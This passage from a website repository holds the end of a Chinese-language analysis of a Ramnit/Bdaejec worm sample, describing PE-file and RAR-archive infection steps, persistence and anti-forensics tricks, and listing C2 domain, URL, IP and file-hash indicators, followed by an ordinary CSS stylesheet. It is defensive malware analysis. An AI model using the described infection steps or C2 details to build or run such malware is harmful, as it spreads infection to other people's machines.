        <li>新增一个 section，修改 PE 头：
          <ul>
            <li><code>NumberOfSections</code> += 1</li>
            <li><code>AddressOfEntryPoint</code> → 指向新感染节</li>
            <li><code>SizeOfImage</code> 扩展</li>
            <li><code>SizeOfCode</code> 更新</li>
          </ul>
        </li>
        <li>将 <code>sub_894008</code> 处 0x271 字节的感染 stub 写入文件尾</li>
        <li>将当前载荷自身完整内容追加到感染 stub 之后</li>
        <li>恢复原始文件时间戳</li>
      </ol>

      <p><strong>反汇编关键地址：</strong></p>
      <table>
        <thead><tr><th>地址</th><th>行为</th></tr></thead>
        <tbody>
          <tr><td><code>0x891FC5</code></td><td>判断最后一个 section 是否为旧感染标记</td></tr>
          <tr><td><code>0x89208B</code></td><td>生成 7 字节感染 marker</td></tr>
          <tr><td><code>0x8922F7</code></td><td>写入 0x271 字节感染 stub</td></tr>
          <tr><td><code>0x89230D</code></td><td>追加当前载荷自身完整内容</td></tr>
        </tbody>
      </table>

      <p><strong>外部验证：</strong></p>
      <table>
        <thead><tr><th>来源</th><th>证据</th></tr></thead>
        <tbody>
          <tr><td>Joe Sandbox</td><td>"Infects executable files (exe, dll, sys, html)"</td></tr>
          <tr><td>Joe Sandbox</td><td>"PE file has a writeable .text section"</td></tr>
          <tr><td>Dr. Web vxCube</td><td>"Infecting executable files" — 红色高危</td></tr>
          <tr><td>Dr. Web vxCube</td><td>"Changing an executable file" / "Modifying an executable file"</td></tr>
          <tr><td>MalwareBazaar 分类</td><td><strong>Worm</strong>.Ramnit — 蠕虫分类明确指向文件感染能力</td></tr>
        </tbody>
      </table>

      <h3>4.3 WinRAR 归档感染</h3>
      <p><code>process_rar_archive @ 0x89239D</code> 可感染 RAR 压缩包内的 EXE：</p>
      <ol>
        <li><code>prepare_rar_tool_and_marker_db @ 0x89274A</code>：
          <ul>
            <li>定位 <code>%ProgramFiles%\WinRAR\Rar.exe</code></li>
            <li>复制到 <code>%TEMP%\%.8x.exe</code></li>
            <li>从系统目录读取 <code>c_31892.nls</code> 作为归档处理记录/标记数据库</li>
          </ul>
        </li>
        <li>对每个 RAR，根据路径计算 hash，查询标记数据库避免重复处理</li>
        <li>创建 <code>%TEMP%\<var>&lt;rar_basename&gt;</var>\</code> 临时目录</li>
        <li>执行 <code>Rar.exe X -ibck "&lt;rar&gt;" "&lt;tempdir&gt;\"</code> 解包</li>
        <li><code>scan_directory_recursive</code> 递归扫描解包目录，调用 <code>infect_pe_file</code> 感染其中 EXE</li>
        <li>执行 <code>Rar.exe M -ibck -r -o+ -ep1 "&lt;rar&gt;" "&lt;tempdir&gt;\*"</code> 将感染文件移动回 RAR</li>
        <li>写入 6 字节处理记录，删除临时目录</li>
      </ol>

      <p><strong>关键命令行字符串（IDA 已提取）：</strong></p>
      <table>
        <thead><tr><th>字符串</th><th>含义</th></tr></thead>
        <tbody>
          <tr><td><code>\WinRAR\Rar.exe</code></td><td>WinRAR 命令行工具路径</td></tr>
          <tr><td><code>c_31892.nls</code></td><td>被滥用的标记数据库文件</td></tr>
          <tr><td><code>%s X -ibck "%s" "%s\"</code></td><td>解包命令</td></tr>
          <tr><td><code>%s M %s -r -o+ -ep1 "%s" "%s\*"</code></td><td>更新/重打包命令</td></tr>
        </tbody>
      </table>
      <p><strong>证据：</strong> <code>rar_worker_thread @ 0x892845</code> 作为独立线程串行处理 RAR 感染队列，队列由 <code>rar_queue_push_pop @ 0x892692</code> 管理。</p>

      <h2 id="persistence">5. 持久化与反取证</h2>

      <h3>5.1 注册表执行节流</h3>
      <p><code>registry_time_throttle @ 0x891718</code> 使用 <code>HKLM\SOFTWARE\GTplus\Time</code> 值控制执行频率：</p>
      <ul>
        <li>读取上次执行的 FILETIME 时间戳</li>
        <li>将 FILETIME 转换为毫秒精度时间戳进行比较</li>
        <li>若距上次执行 <strong>&lt; 24 小时</strong>（<code>0x5265C00</code> ms），跳过本轮执行</li>
        <li>本轮结束后写入新的 FILETIME</li>
      </ul>
      <p><strong>目的：</strong> 避免短时间内在同一主机上重复感染，降低被发现概率。同时也是一种简陋的反沙箱机制——若沙箱重置后 "上次执行时间" 被清除，样本将立即执行。</p>
      <p><strong>证据（反编译 0x8917BD）：</strong></p>
      <pre><code>if ((now_ms - last_ms) &lt; 0x5265C00)  // 86,400,000 ms = 24h
    return 1;  // 节流命中，跳过执行</code></pre>

      <h3>5.2 权限提升尝试</h3>
      <p><code>try_enable_sedebug_and_patch_handle_table @ 0x89139F</code>：</p>
      <ul>
        <li>调用 <code>OpenProcessToken</code> + <code>LookupPrivilegeValueA</code> + <code>AdjustTokenPrivileges</code> 尝试启用 <code>SeDebugPrivilege</code></li>
        <li>若成功，通过 <code>NtSystemDebugControl</code> 操纵调试对象/句柄表，可能用于跨进程内存读写</li>
      </ul>
      <p><strong>证据：</strong> 导入表包含 <code>OpenProcessToken</code>、<code>LookupPrivilegeValueA</code>、<code>AdjustTokenPrivileges</code>。</p>

      <h3>5.3 自删除</h3>
      <p><code>drop_self_delete_bat @ 0x891581</code> 在主 EXE 模式下运行时，释放并执行自删除批处理脚本，清除感染痕迹。</p>
      <p><strong>证据：</strong> Triage 行为记录 "Deletes itself"；代码中 <code>ShellExecuteA</code> 调用 BAT 脚本。</p>

      <h3>5.4 地理围栏</h3>
      <p>样本通过查询注册表中国家代码来执行地理围栏检查，避免在特定地区运行。</p>
      <p><strong>证据：</strong> Triage (多个样本): "Looks up country code configured in the registry, likely geofence"；MITRE ATT&amp;CK 映射: T1614 (System Location Discovery), T1614.001 (System Language Discovery)。</p>

      <h2 id="network-ioc">6. 网络 IOC</h2>
      <table>
        <thead><tr><th>类型</th><th>值</th><th>来源</th></tr></thead>
        <tbody>
          <tr><td><strong>域名</strong></td><td><code>ddos.dnsnb8.net</code></td><td>IDA + Joe Sandbox + MalwareBazaar</td></tr>
          <tr><td><strong>IP</strong></td><td><code>63.251.106.25</code></td><td>Joe Sandbox DNS 解析</td></tr>
          <tr><td><strong>端口 (C2)</strong></td><td>799</td><td>IDA 反汇编</td></tr>
          <tr><td><strong>端口 (行为)</strong></td><td>49716, 49718, 49719</td><td>Joe Sandbox 行为图</td></tr>
          <tr><td><strong>URL 路径</strong></td><td><code>http://ddos.dnsnb8.net:799/cj/</code></td><td>IDA 反汇编</td></tr>
          <tr><td><strong>下载文件</strong></td><td><code>k1.rar</code>, <code>k2.rar</code>, <code>k3.rar</code>, <code>k4.rar</code>, <code>k5.rar</code></td><td>IDA 反汇编</td></tr>
          <tr><td><strong>HTTP 方法</strong></td><td>GET (无自定义头/参数/认证)</td><td>IDA 反编译 <code>URLDownloadToFileA</code> 调用</td></tr>
        </tbody>
      </table>

      <h2 id="host-ioc">7. 主机 IOC</h2>
      <table>
        <thead><tr><th>类型</th><th>值</th><th>来源</th></tr></thead>
        <tbody>
          <tr><td><strong>注册表</strong></td><td><code>HKLM\SOFTWARE\GTplus\Time</code></td><td>IDA 0x891718</td></tr>
          <tr><td><strong>文件 (标记DB)</strong></td><td><code>%SystemRoot%\System32\c_31892.nls</code>（被滥用）</td><td>IDA 0x89274A</td></tr>
          <tr><td><strong>临时文件模式</strong></td><td><code>%TEMP%\XXXXXXXX.exe</code> (8位hex)</td><td>IDA 0x89112A</td></tr>
          <tr><td><strong>自身副本</strong></td><td><code>%TEMP%\%.8x.exe</code> (Rar.exe副本)</td><td>IDA 0x89274A</td></tr>
          <tr><td><strong>自删除脚本</strong></td><td><code>%TEMP%\*.bat</code></td><td>IDA 0x891581</td></tr>
        </tbody>
      </table>

      <h2 id="file-ioc">8. 文件 IOC</h2>
      <table>
        <thead><tr><th>文件</th><th>SHA256</th><th>备注</th></tr></thead>
        <tbody>
          <tr><td><code>CxdecDynamicHashCollector.exe</code></td><td><code>D210D10D4EAB4D995338CBF1A5FD2BAC1BD591CF26E36859B33A4C925D4DD445</code></td><td>感染入口，RWX 异常节</td></tr>
          <tr><td><code>BUmTpj_extracted.exe</code></td><td><code>4354970ccc7cd6bb16318f132c34f6a1b3d5c2ea7ff53e1c9271905527f2db07</code></td><td>Aspack 压缩二级载荷</td></tr>
          <tr><td>脱壳 payload (UnpacMe)</td><td><code>1bb70910ead9ee353bd0801550ab5cc2e1bd95defaa69106aba7c003e93cd8e6</code></td><td>最终 Ramnit 载荷</td></tr>
          <tr><td>Scylla dump (<code>BUmTpj_dump_SCY.exe</code>)</td><td>—</td><td>本地 Scylla 脱壳产物</td></tr>
        </tbody>
      </table>

      <h2 id="distribution">9. 分发渠道</h2>
      <table>
        <thead><tr><th>渠道</th><th>证据</th></tr></thead>
        <tbody>
          <tr><td><strong>Smoke Loader</strong></td><td>Triage 2025–2026 几乎所有 Bdaejec 样本均与 Smoke Loader 共现</td></tr>
          <tr><td><strong>Amadey / Wapomi</strong></td><td>同批次捆绑分发</td></tr>
          <tr><td><strong>Drive-by Download</strong></td><td>MalwareBazaar 标记 "Distributed via drive-by"</td></tr>
          <tr><td><strong>DarkGate / Remcos / NjRAT</strong></td><td>2026 年 3–5 月同批次出现</td></tr>
        </tbody>
      </table>

      <h2 id="references">10. 参考资料</h2>
      <ul>
        <li><a href="https://bazaar.abuse.ch/sample/4354970ccc7cd6bb16318f132c34f6a1b3d5c2ea7ff53e1c9271905527f2db07/" target="_blank" rel="noopener">MalwareBazaar — SHA256 4354970cc... (Worm.Ramnit)</a></li>
        <li><a href="https://tria.ge/search?query=family:bdaejec" target="_blank" rel="noopener">Triage — Bdaejec 样本集</a></li>
        <li><a href="https://www.joesandbox.com/analysis/464680" target="_blank" rel="noopener">Joe Sandbox — Analysis 464680</a></li>
        <li><a href="https://www.unpac.me/results/2b501bac-8e49-4e11-ba52-f1a46d1a05d2/" target="_blank" rel="noopener">UnpacMe — 脱壳结果</a></li>
        <li><a href="https://app.any.run/tasks/6885cb00-4932-4fe5-8bef-6e76964a1202/" target="_blank" rel="noopener">ANY.RUN — Analysis 6885cb00</a></li>
        <li><a href="https://mwdb.cert.pl/sample/4354970ccc7cd6bb16318f132c34f6a1b3d5c2ea7ff53e1c9271905527f2db07/" target="_blank" rel="noopener">CERT.PL MWDB</a></li>
        <li><a href="https://malpedia.caad.fkie.fraunhofer.de/details/win.ramnit" target="_blank" rel="noopener">Malpedia — Win.Ramnit</a></li>
      </ul>

    </div>
  </main>
</div>

<footer class="site-footer">
  <p>© 2026 hktkqj · 使用纯 HTML / CSS 构建 · <a href="https://github.com/hktkqj/hktkqj.github.io">GitHub</a></p>
</footer>

<script src="../../js/docs.js"></script>
</body>
</html>
</file>
<file: css/style.css>
/* ===== Reset & Base ===== */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --color-bg: #f8f9fa;
  --color-surface: #ffffff;
  --color-border: #e1e4e8;
  --color-primary: #2563eb;
  --color-primary-dark: #1d4ed8;
  --color-primary-light: #eff6ff;
  --color-text: #1f2937;
  --color-text-muted: #6b7280;
  --color-heading: #111827;
  --color-tag-bg: #e0e7ff;
  --color-tag-text: #3730a3;
  --sidebar-width: 260px;
  --header-height: 60px;
  --radius: 8px;
  --shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 1px 2px rgba(0, 0, 0, 0.06);
  --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  --transition: 0.2s ease;
  --font-sans: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  --font-mono: "SFMono-Regular", Consolas, "Liberation Mono", Menlo, monospace;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: var(--font-sans);
  background: var(--color-bg);
  color: var(--color-text);
  line-height: 1.6;
  min-height: 100vh;
}

a {
  color: var(--color-primary);
  text-decoration: none;
  transition: color var(--transition);
}

a:hover {
  color: var(--color-primary-dark);
  text-decoration: underline;
}

/* ===== Site Header ===== */
.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  height: var(--header-height);
  background: var(--color-surface);
  border-bottom: 1px solid var(--color-border);
  box-shadow: var(--shadow);
  display: flex;
  align-items: center;
  padding: 0 1.5rem;
  gap: 1rem;
}

.site-header .logo {
  font-size: 1.25rem;
  font-weight: 700;
  color: var(--color-heading);
  white-space: nowrap;
}

.site-header .logo a {
  color: inherit;
}

.site-header .logo a:hover {
  color: var(--color-primary);
  text-decoration: none;
}

.site-header nav {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin-left: auto;
}

.site-header nav a {
  font-size: 0.9rem;
  color: var(--color-text-muted);
  padding: 0.3rem 0.6rem;
  border-radius: var(--radius);
  transition: background var(--transition), color var(--transition);
}

.site-header nav a:hover {
  background: var(--color-primary-light);
  color: var(--color-primary);
  text-decoration: none;
}

.menu-toggle {
  display: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: 0.4rem;
  color: var(--color-text);
}

/* ===== Layout ===== */
.site-wrapper {
  display: flex;
  min-height: calc(100vh - var(--header-height));
}

/* ===== Sidebar ===== */
.sidebar {
  width: var(--sidebar-width);
  flex-shrink: 0;
  background: var(--color-surface);
  border-right: 1px solid var(--color-border);
  padding: 1.5rem 1rem;
  position: sticky;
  top: var(--header-height);
  height: calc(100vh - var(--header-height));
  overflow-y: auto;
}

.sidebar-title {
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--color-text-muted);
  padding: 0 0.5rem;
  margin-bottom: 0.5rem;
}

.sidebar ul {
  list-style: none;
}

.sidebar ul li + li {
  margin-top: 0.1rem;
}

.sidebar-category {
  margin-top: 1rem;
}

.sidebar-category-title {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.8rem;
  font-weight: 600;
  color: var(--color-text-muted);
  text-transform: uppercase;
  letter-spacing: 0.06em;
  padding: 0.3rem 0.5rem;
  margin-bottom: 0.2rem;
}

.sidebar a {
  display: block;
  font-size: 0.875rem;
  color: var(--color-text);
  padding: 0.35rem 0.75rem;
  border-radius: var(--radius);
  transition: background var(--transition), color var(--transition);
}

.sidebar a:hover,
.sidebar a.active {
  background: var(--color-primary-light);
  color: var(--color-primary);
  text-decoration: none;
}

/* ===== Main Content ===== */
.main-content {
  flex: 1;
  padding: 2rem 2.5rem;
  max-width: 900px;
}

/* ===== Hero (homepage) ===== */
.hero {
  text-align: center;
  padding: 3rem 1rem 2rem;
}

.hero h1 {
  font-size: 2.2rem;
  font-weight: 800;
  color: var(--color-heading);
  margin-bottom: 0.75rem;
}

.hero p {
  font-size: 1.1rem;
  color: var(--color-text-muted);
  max-width: 520px;
  margin: 0 auto 1.5rem;
}

/* ===== Category Grid ===== */
.category-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 1.25rem;
  margin: 2rem 0;
}

.category-card {
  background: var(--color-surface);
  border: 1px solid var(--color-border);
  border-radius: var(--radius);
  padding: 1.5rem;
  box-shadow: var(--shadow);
  transition: box-shadow var(--transition), transform var(--transition);
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}

.category-card:hover {
  box-shadow: var(--shadow-md);
  transform: translateY(-2px);
}

.category-card .card-icon {
  font-size: 2rem;
  line-height: 1;
}

.category-card h2 {
  font-size: 1.1rem;
  font-weight: 700;
  color: var(--color-heading);
}

.category-card p {
  font-size: 0.875rem;
  color: var(--color-text-muted);
  flex: 1;
}

.category-card .card-link {
  font-size: 0.85rem;
  font-weight: 600;
  color: var(--color-primary);
  margin-top: 0.25rem;
}

.category-card .card-link:hover {
  text-decoration: underline;
}

.category-card .doc-count {
  font-size: 0.75rem;
  color: var(--color-text-muted);
}

/* ===== Document List ===== */
.doc-list {
  list-style: none;
  margin-top: 1rem;
}

.doc-list li {
  border-bottom: 1px solid var(--color-border);
}

.doc-list li:first-child {
  border-top: 1px solid var(--color-border);
}

.doc-list a {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  padding: 0.85rem 0.5rem;
  color: var(--color-text);
  font-size: 0.95rem;
  transition: color var(--transition);
}

.doc-list a:hover {
  color: var(--color-primary);
  text-decoration: none;
}

.doc-list .doc-icon {
  font-size: 1.1rem;
  flex-shrink: 0;
}

.doc-list .doc-title {
  font-weight: 500;
  flex: 1;
}

.doc-list a:hover .doc-title {
  text-decoration: underline;
}

/* ===== Page Header ===== */
.page-header {
  margin-bottom: 2rem;
  padding-bottom: 1.5rem;
  border-bottom: 1px solid var(--color-border);
}

.page-header .breadcrumb {
  font-size: 0.8rem;
  color: var(--color-text-muted);
  margin-bottom: 0.75rem;
  display: flex;
  align-items: center;
  gap: 0.3rem;
}

.page-header .breadcrumb a {
  color: var(--color-text-muted);
}

.page-header .breadcrumb a:hover {
  color: var(--color-primary);
}

.page-header h1 {
  font-size: 1.8rem;
  font-weight: 800;
  color: var(--color-heading);
  margin-bottom: 0.5rem;
}

.page-header .page-meta {
  font-size: 0.85rem;
  color: var(--color-text-muted);
  display: flex;
  align-items: center;
  gap: 1rem;
  flex-wrap: wrap;
}

/* ===== Tags ===== */
.tag {
  display: inline-block;
  background: var(--color-tag-bg);
  color: var(--color-tag-text);
  font-size: 0.75rem;
  font-weight: 600;
  padding: 0.15rem 0.6rem;
  border-radius: 999px;
}

/* ===== Article Content ===== */
.article-content h2 {
  font-size: 1.4rem;
  font-weight: 700;
  color: var(--color-heading);
  margin: 2rem 0 0.75rem;
  padding-top: 0.5rem;
}

.article-content h3 {
  font-size: 1.1rem;
  font-weight: 600;
  color: var(--color-heading);
  margin: 1.5rem 0 0.5rem;
}

.article-content p {
  margin-bottom: 1rem;
  color: var(--color-text);
}

.article-content ul,
.article-content ol {
  margin: 0.5rem 0 1rem 1.5rem;
}

.article-content li {
  margin-bottom: 0.4rem;
}

.article-content pre {
  background: #1e1e2e;
  color: #cdd6f4;
  padding: 1rem 1.25rem;
  border-radius: var(--radius);
  overflow-x: auto;
  margin: 1rem 0;
  font-family: var(--font-mono);
  font-size: 0.875rem;
  line-height: 1.6;
}

.article-content code {
  font-family: var(--font-mono);
  font-size: 0.875em;
  background: #f3f4f6;
  padding: 0.15em 0.4em;
  border-radius: 4px;
  color: #be185d;
}

.article-content pre code {
  background: none;
  padding: 0;
  color: inherit;
  font-size: inherit;
}

.article-content blockquote {
  border-left: 4px solid var(--color-primary);
  padding: 0.5rem 1rem;
  margin: 1rem 0;
  background: var(--color-primary-light);
  border-radius: 0 var(--radius) var(--radius) 0;
  color: var(--color-text);
}

.article-content table {
  width: 100%;
  border-collapse: collapse;
  margin: 1rem 0;
  font-size: 0.9rem;
}

.article-content th,
.article-content td {
  border: 1px solid var(--color-border);
  padding: 0.6rem 0.9rem;
  text-align: left;
}

.article-content th {
  background: var(--color-bg);
  font-weight: 600;
  color: var(--color-heading);
}

.article-content hr {
  border: none;
  border-top: 1px solid var(--color-border);
  margin: 2rem 0;
}

/* ===== In-page TOC ===== */
.toc-box {
  background: var(--color-bg);
  border: 1px solid var(--color-border);
  border-radius: var(--radius);
  padding: 1rem 1.25rem;
  margin: 1.5rem 0;
  font-size: 0.875rem;
}

.toc-box .toc-title {
  font-weight: 700;
  color: var(--color-heading);
  margin-bottom: 0.5rem;
}

.toc-box ol {
  margin-left: 1.25rem;
}

.toc-box li {
  margin-bottom: 0.25rem;
}

/* ===== Footer ===== */
.site-footer {
  border-top: 1px solid var(--color-border);
  text-align: center;
  padding: 1.5rem;
  font-size: 0.8rem;
  color: var(--color-text-muted);
  background: var(--color-surface);
}

/* ===== Search Bar ===== */
.search-bar {
  position: relative;
  max-width: 360px;
  margin: 0 auto 2rem;
}

.search-bar input {
  width: 100%;
  padding: 0.6rem 1rem 0.6rem 2.4rem;
  border: 1px solid var(--color-border);
  border-radius: 999px;
  font-size: 0.9rem;
  background: var(--color-surface);
  color: var(--color-text);
  outline: none;
  transition: border-color var(--transition), box-shadow var(--transition);
}

.search-bar input:focus {
  border-color: var(--color-primary);
  box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.15);
}

.search-bar .search-icon {
  position: absolute;
  left: 0.75rem;
  top: 50%;
  transform: translateY(-50%);
  color: var(--color-text-muted);
  pointer-events: none;
}

/* ===== Nav Pills ===== */
.nav-pills {
  display: flex;
  gap: 0.5rem;
  flex-wrap: wrap;
  margin-bottom: 1.5rem;
}

.nav-pills a {
  display: inline-flex;
  align-items: center;
  gap: 0.3rem;
  padding: 0.35rem 0.85rem;
  border-radius: 999px;
  font-size: 0.85rem;
  font-weight: 500;
  color: var(--color-text-muted);
  background: var(--color-surface);
  border: 1px solid var(--color-border);
  transition: all var(--transition);
}

.nav-pills a:hover,
.nav-pills a.active {
  background: var(--color-primary);
  color: #fff;
  border-color: var(--color-primary);
  text-decoration: none;
}

/* ===== Responsive ===== */
@media (max-width: 768px) {
  .sidebar {
    position: fixed;
    left: -100%;
    top: var(--header-height);
    height: calc(100vh - var(--header-height));
    z-index: 90;
    transition: left var(--transition);
    box-shadow: var(--shadow-md);
  }

  .sidebar.open {
    left: 0;
  }

  .menu-toggle {
    display: block;
  }

  .main-content {
    padding: 1.5rem 1rem;
  }

  .hero h1 {
    font-size: 1.75rem;
  }

  .category-grid {
    grid-template-columns: 1fr;
  }
}
</file>
